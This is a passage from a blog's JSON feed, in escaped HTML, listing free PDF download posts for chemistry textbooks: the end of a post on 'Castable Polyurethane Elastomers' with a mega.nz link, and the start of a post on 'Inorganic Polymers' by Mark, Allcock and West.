Names\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPolyurethane Curatives\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMold Release Agents\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECalculations\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMolecular Weight\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEquivalent Weight\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEquivalent Weight of Blends of Polyols or Curatives\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EWeight Calculations\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EAcid Levels\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIsocyanate Calculation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChemical Structures\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EDOWNLOAD THE\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/kFBBiQwJ#EP1lVFQWcZZkhQwUfjD8AUYMk8c_v8qzQloWGyEWL1A\" style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;\" target=\"_blank\"\u003EBOOK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #333333; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFree download\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003Ebook\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ECastable Polyurethane Elastomers 2nd Edition by I.R. Clemitson in pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--article--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9616533237396723\" data-ad-format=\"auto\" data-ad-slot=\"2583477029\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EP.S:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;Share the link with your friends\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: 700;\"\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: 18.72px; font-weight: 700;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Ethe download link is \/ are not working, kindly drop a comment below, so we'll update the download link for you\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/6180183689311219832\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/castable-polyurethane-elastomers-2nd.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/6180183689311219832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/6180183689311219832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/castable-polyurethane-elastomers-2nd.html","title":"Castable Polyurethane Elastomers 2nd Edition by I.R. Clemitson in pdf"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJQc8v9a_tONRTDTLuu0UIaZl2gHnnAyRCX1U7DEbgrTUk5vD0G3PV-E3E7MTahUv1RlKsR4pgc8PM-t8kWmxygR5NN6td70opOCf4mS_FBAIUZcbFSd4gPpCYBU6HXClQpqS0Tyf5AgIOCkFJcNPdT6WoiY3G4fdqEB9BwX18gVxMC2EMjAMIlWiHEc4t\/s72-w266-h400-c\/Castable%20Polyurethane%20Elastomers%202nd%20Edition%20by%20I.R.%20Clemitson%20in%20pdf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674.post-7082488550453685204"},"published":{"$t":"2024-01-23T09:42:00.000-08:00"},"updated":{"$t":"2024-01-23T09:42:58.770-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_Chimie"}],"title":{"type":"text","$t":"Inorganic Polymers Second Edition by James E. Mark, Harry R. Allcock, and Robert West in pdf"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Inorganic Polymers Second Edition by James E. Mark, Harry R. Allcock, and Robert West in pdf\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6usjtV56ntf-1FOnthwIayP7nnkgmxFFAXy9ja13IKksN_RKuBl8mLMC5-qxZOLP6JGfhG_D1TWmVI1IHzU5AJtN0mUlwHpccKGvzTtLQyv6Qw89zdxWraX5aZ09ZkEMuUnMciOKK3LbVX4VcRxFp-vzWhzS48olRecEZlh09xbf7BIlpMQFO5_Tkp3F\/s1000\/Inorganic%20Polymers%20Second%20Edition%20by%20James%20E.%20Mark,%20Harry%20R.%20Allcock,%20and%20Robert%20West%20in%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6usjtV56ntf-1FOnthwIayP7nnkgmxFFAXy9ja13IKksN_RKuBl8mLMC5-qxZOLP6JGfhG_D1TWmVI1IHzU5AJtN0mUlwHpccKGvzTtLQyv6Qw89zdxWraX5aZ09ZkEMuUnMciOKK3LbVX4VcRxFp-vzWhzS48olRecEZlh09xbf7BIlpMQFO5_Tkp3F\/w256-h400\/Inorganic%20Polymers%20Second%20Edition%20by%20James%20E.%20Mark,%20Harry%20R.%20Allcock,%20and%20Robert%20West%20in%20pdf.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Ethis is the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ebook\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInorganic Polymers Second Edition\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ein pdf written\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby James E. Mark, Harry R. Allcock, and Robert West,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Epublished by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOxford University Press, 2005\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eof professors of\u0026nbsp; science faculties\u0026nbsp; universities\u0026nbsp; .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInformation about the book\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" 